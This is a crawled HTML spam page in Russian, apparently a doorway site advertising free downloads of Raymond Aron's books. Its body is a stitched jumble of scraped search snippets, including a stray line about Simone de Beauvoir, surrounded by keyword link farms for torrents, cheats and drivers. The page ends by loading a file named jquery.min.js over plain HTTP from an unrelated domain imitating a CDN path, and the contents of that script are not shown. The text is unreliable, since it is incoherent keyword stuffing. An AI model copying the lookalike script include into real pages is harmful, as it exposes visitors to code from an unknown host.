

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-raymon-aron-knigi-skachat.html
body_size: 2864
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Раймон арон книги скачать - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Раймон арон книги скачать</h2>
                            </header>
                            <p>Разорение семейства, печальное по сути, вместе с тем явилось для Симоны вполне реальным подтверждением той особой судьбы, которую она представляла себе в детстве. Избранное. Введение в философию истории · Мемуары. 50 лет размышлений о политике · Этапы развития социологической мысли · Демократия. 
Раймон Клод Фердинанд Арон (фр. Raymond Claude Ferdinand Aron, 14 марта 1905, Рамбервиллер — 17 октября 1983, Париж) — французский. Арон Раймон - Мемуары. 50 лет размышлений о политике, скачать  Эта книга — повествование о встрече, встрече жестокого Века и могучего Ума. Рейтинг: 5 - 1 голосЭлектронная книга Воображаемые марксизмы (Marxismes imaginaires) - Раймон Арон всегда открыта к чтению онлайн. К тому же на нашем сайте. Скачать Раймон Арон - Мемуары. 50 лет размышлений о политике  Эта книга — повествование о встрече, встрече жестокого Века и могучего Ума. Раймон Арон. Найти. Добавить к избранным. В избранных (убрать)  Убрать  Категории автора. Документальная литература 1. Случайные книги. Скачать fb2, epub. Читать полностью онлайн на сайте. Раймон Арон МЕМУАРЫ 50 лет размышлений о политике Раймон Арон — философ  появления книги французского философа Раймона Арона (1905–1983) « Мемуары:. Демократия и тоталитаризм (Реймон Арон) - описание книги, рейтинг, полная информация о книге на Bookz. Рецензии. Похожие книги. Переходите. Реймон Арон Raymond Claude Ferdinand Aron 14 марта 1905 17 октября 1983 французский философ и публицист. Родился в Париже 14 марта 
Скачать книгу Раймон Арон «Демократия и тоталитаризм» в формате fb2 бесплатно и без регистрации, а также другие книги Раймон Арон в формате. Если во мне есть что-то от гения, то исключительно ясность мысли. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-igra-barbi-i-drakon-igra-skachat-torrent.html">Игра барби и дракон игра скачать торрент</a></li>
                                <li><a href="ajpu1-igra-poptropica.html">Игра poptropica</a></li>
                                <li><a href="ajpu1-skachat-drayver-audio-windows-xp.html">Скачать драйвер аудио windows xp</a></li>
                                <li><a href="ajpu1-skachat-muzyku-hitovuyu.html">Скачать музыку хитовую</a></li>
                                <li><a href="ajpu1-skachat-film-uzhasov-zapretnaya-zona-cherez-torrent.html">Скачать фильм ужасов запретная зона через торрент</a></li>
                                <li><a href="ajpu1-skachat-skin-dlya-maynkraft-vedmaka.html">Скачать скин для майнкрафт ведьмака</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Бовуар, Симона де — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-vospriyatie-teleserial-otzyvy.html">Восприятие телесериал отзывы</a></li>
                                            <li><a href="ajpu1-uplay-launcher-ne-zapuskaetsya.html">Uplay launcher не запускается</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-chity-na-shadow-fight.html">Читы на shadow fight</a></li>
                                            <li><a href="ajpu1-vse-dlya-farming-simulator-2013-skachat.html">Все для farming simulator 2013 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-farming-simulator-15-mody-skachat-besplatno-karty.html">Farming simulator 15 моды скачать бесплатно карты</a></li>
                                            <li><a href="ajpu1-angel-ushel-v-zapoy-leps-minus.html">Ангел ушел в запой лепс минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-mbuz-crb-aksayskogo-rayona-raspisanie-vrachey.html">Мбуз црб аксайского района расписание врачей</a></li>
                                            <li><a href="ajpu1-vinodel-igra-polnaya-versiya.html">Винодел игра полная версия</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
